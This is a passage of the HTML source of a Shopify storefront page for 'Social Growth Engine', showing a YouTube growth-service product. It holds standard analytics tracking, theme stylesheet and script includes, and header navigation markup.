      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24275575,"isMerchantRequest":null,"themeId":139962450118,"themeCityHash":"7976376551750365299","contentLanguage":"en","currency":"USD","eventMetadataId":"6c26a0ab-0b0a-4df2-a1c2-d094be196c5c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5511629963419,"requestId":"1c0be824-425e-4618-86bd-2c7519bd32ad-1769381841","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41824691552454,"productId":5511629963419,"productGid":"gid:\/\/shopify\/Product\/5511629963419","name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ None","price":"90.00","sku":"YTIBA","brand":"SOCIAL GROWTH ENGINE","variant":"Package 1 - Standard \/ None","category":"Youtube","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41824691552454,"productId":5511629963419,"productGid":"gid:\/\/shopify\/Product\/5511629963419","name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ None","price":"90.00","sku":"YTIBA","brand":"SOCIAL GROWTH ENGINE","variant":"Package 1 - Standard \/ None","category":"Youtube","nonInteraction":true,"remote":false,"referer":"https:\/\/socialgrowthengine.com\/collections\/youtube-growth-service\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//socialgrowthengine.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://socialgrowthengine.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="24275575"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="139962450118"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://socialgrowthengine.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17684563624134__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><a href="/products/instagram-engagement-booster" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>🔥 BRAND NEW Engagement Booster</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
<style> #shopify-section-sections--17684563624134__announcement-bar .announcement-bar {background-color: #ff004f;} #shopify-section-sections--17684563624134__announcement-bar .h5 {color: #ffffff;} </style></div><div id="shopify-section-sections--17684563624134__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991741759988" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-search.css?v=184225813856820874251741759988" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-menu-drawer.css?v=157470423819771412911741759988" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-cart-notification.css?v=137625604348931474661741759988" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-cart-items.css?v=68325217056990975251741759988" media="print" onload="this.media='all'"><link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-price.css?v=69001039363832454671741759988" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-loading-overlay.css?v=167310470843593579841741759988" media="print" onload="this.media='all'"><script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="6cea4b15-0156-4e24-aa77-da2f6e91ffd7" src="[data-uri]"></script>
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991741759988" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-search.css?v=184225813856820874251741759988" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-menu-drawer.css?v=157470423819771412911741759988" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-cart-notification.css?v=137625604348931474661741759988" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-cart-items.css?v=68325217056990975251741759988" rel="stylesheet" type="text/css" media="all" /></noscript>
<script id="vtag-ai-js" async src="https://r2.leadsy.ai/tag.js" data-pid="1iaYtMzlAWKOhf4ea" data-version="062024"></script>
<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 250px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//socialgrowthengine.com/cdn/shop/t/35/assets/details-disclosure.js?v=153497636716254413831741759988" defer="defer"></script>
<script src="//socialgrowthengine.com/cdn/shop/t/35/assets/details-modal.js?v=4511761896672669691741759988" defer="defer"></script>
<script src="//socialgrowthengine.com/cdn/shop/t/35/assets/cart-notification.js?v=160453272920806432391741759988" defer="defer"></script>
<script src="//socialgrowthengine.com/cdn/shop/t/35/assets/search-form.js?v=113639710312857635801741759988" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/pages/about" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              Services
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-services" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Services
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/instagram-growth-services" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Instagram Growth Services
                                        </a></li><li><a href="/collections/youtube-growth-service" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          YouTube Growth Services
                                        </a></li><li><a href="/collections/x-growth-service" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          X Growth Services
                                        </a></li><li><a href="/collections/tiktok-growth-service" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TikTok Growth Services
                                        </a></li><li><a href="/collections/streamsurge-the-spotify-booster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          StreamSurge: The Spotify Booster
                                        </a></li><li><a href="/collections/google" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Google My Business Services
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Case Studies
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-case-studies" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Case Studies
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/case-study-eco-coconut" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Instagram Case Study
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Reviews
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li><li><a href="https://socialgrowthengine.com/tools/recurring/get-subscription-access?passwordless=true" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Login
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="facebook.https://www.facebook.com/socialgrowthengine2.0" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://instagram.com/socialgrowthengine_2.0" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@socialgrowthengine" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//socialgrowthengine.com/cdn/shop/files/Social_Growth_Engine_Logo.svg?v=1740967772&amp;width=500" alt="Social Growth Engine" srcset="//socialgrowthengine.com/cdn/shop/files/Social_Growth_Engine_Logo.svg?v=1740967772&amp;width=50 50w, //socialgrowthengine.com/cdn/shop/files/Social_Growth_Engine_Logo.svg?v=1740967772&amp;width=100 100w, //socialgrowthengine.com/cdn/shop/files/Social_Growth_Engine_Logo.svg?v=1740967772&amp;width=150 150w, //socialgrowthengine.com/cdn/shop/files/Social_Growth_Engine_Logo.svg?v=1740967772&amp;width=200 200w, //socialgrowthengine.com/cdn/shop/files/Social_Growth_Engine_Logo.svg?v=1740967772&amp;width=250 250w, //socialgrowthengine.com/cdn/shop/files/Social_Growth_Engine_Logo.svg?v=1740967772&amp;width=300 300w, //socialgrowthengine.com/cdn/shop/files/Social_Growth_Engine_Logo.svg?v=1740967772&amp;width=400 400w, //socialgrowthengine.com/cdn/shop/files/Social_Growth_Engine_Logo.svg?v=1740967772&amp;width=500 500w" width="250" height="75.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/about" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>About</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset header__active-menu-item">
                        <span>Services</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/instagram-growth-services" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Instagram Growth Services
                              </a></li><li><a href="/collections/youtube-growth-service" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                YouTube Growth Services
                              </a></li><li><a href="/collections/x-growth-service" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                X Growth Services
                              </a></li><li><a href="/collections/tiktok-growth-service" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TikTok Growth Services
                              </a></li><li><a href="/collections/streamsurge-the-spotify-booster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                StreamSurge: The Spotify Booster
                              </a></li><li><a href="/collections/google" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Google My Business Services
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Case Studies</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/case-study-eco-coconut" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Instagram Case Study
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/pages/reviews" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li><li><a href="https://socialgrowthengine.com/tools/recurring/get-subscription-access?passwordless=true" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Login</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="tqsi4W9uH7Xku4AiFNZwIJOyAWUhmN7HLVbVEkVmjrtL2AmfwI5kOrRSorlGnpWwyXSX/rpudivfKfkVntt/yVDkbkT1y59vrWjdbHIKeCeXZz23cwx01Tic32djsjDmV8SZQx+Ogc2GEZAHGHMqYklNmRFQcrxlz3VwXbSpsadkN4b20hHW+h3rn88IgEvH6PfTzIEi7turd5CnKL6+Lu3I9uHsAn1GMB7RIaeQcYCQvyAJr/8a/28bYiCA/jxTOEAOhd3hOKu3xfrEnnLBI0rsrmfCHNiFRBWMHclXTNJQqoUZkj3ASoMvv7wGm7T/WwhEdidyhTgjgWRAqLDxdk92kDsfvRJAh6rBGmklbYvFWeHuTKSOSsfDoLSHCMFPbZ8jdFYVNBpFg39722AE8gDt/OFNUy15HcQXkp0fZJejF8f80h7rpgUBP7PCGvWQ">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
